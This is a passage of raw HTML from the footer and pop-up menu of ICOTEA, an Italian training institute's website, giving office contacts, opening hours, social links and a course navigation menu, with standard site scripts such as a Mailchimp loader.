				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sede Lombardia<br /></strong>Via Mecenate n.105 &#8211; 20138 <strong>Milano</strong><br />Fisso: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Lazio<br /></strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br /><a href="tel:+390695020944">Fisso: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sardegna</strong><strong><br /></strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br /><a href="tel:+390932793820">Fisso: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sicilia<br /></strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />Fisso: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Assistenza</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#caa3a9a5beafab8aa3a9a5beafabe4a3be"><span class="__cf_email__" data-cfemail="ff969c908b9a9ebf969c908b9a9ed1968b">[email&#160;protected]</span></a></strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Tel.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Orari:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Lun-Ven 9:00-13:00/14:00-18:00</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4c641d0 elementor-widget elementor-widget-image" data-id="4c641d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/Sticker_generico_orizzontale-r5jsk6zajcuc0qhzgs7zroaf5echv7xuhd2yezpotk.jpg" title="Sticker_generico_orizzontale" alt="Sticker_generico_orizzontale" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - Tutti i diritti sono riservati</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item">HTML Sitemap</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item" tabindex="-1">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item" tabindex="-1">HTML Sitemap</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2050 current_page_item menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
